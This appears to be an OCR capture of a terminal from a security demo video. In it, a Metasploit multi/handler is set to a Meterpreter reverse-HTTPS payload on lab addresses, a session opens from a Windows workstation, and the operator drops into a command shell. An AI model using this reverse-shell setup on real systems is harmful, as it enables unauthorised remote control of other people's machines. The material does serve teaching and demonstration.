 ~ — root@kali: ~/demo — ssh root@172.16.84.128
~ — root@kali: ~/demo — ssh root@172.16.84.128 +
[msf > use exploit/multi/handler ]
[*] Using configured payload generic/shell_reverse_tcp
[msf exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_https ]
payload => windows/x64/meterpreter_reverse_https
[msf exploit(multi/handler) > set LHOST 172.16.84.128 ]
LHOST => 172.16.84.128
[msf exploit(multi/handler) > set LPORT 8443 ]
LPORT => 8443
[msf exploit(multi/handler) > run ]
[*] Started HTTPS reverse handler on https://172.16.84.128:8443
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Without a database connected that payloa
d UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Redirecting stageless connection from /X
Mcksd_Gu0929nf0H7bMkAUezr_LNr51E1OuQI2Zt with UA 'Mozilla/5.0 (Macintosh; Intel Mac OS X 14.7; rv:133.0) Gecko/20100101 Firef
ox/133.0'
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Without a database connected that payloa
d UUID tracking will not work!
[*] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Attaching orphaned/stageless session...
[!] https://172.16.84.128:8443 handling request from 172.16.84.130; (UUID: ph8bj0q3) Without a database connected that payloa
d UUID tracking will not work!
[*] Meterpreter session 1 opened (172.16.84.128:8443 -> 172.16.84.130:63818) at 2025-12-16 09:48:23 +0800
[meterpreter > getuid ]
Server username: WRKSTN19\op
[meterpreter > shell ]
Process 2308 created.
Channel 1 created.
Microsoft Windows [Version 10.0.26200.7462]
https://www.youtube.com/@gemini_security
( ) Microsoft Corporation. All rights reserved.
C:\Users\op\Desktop>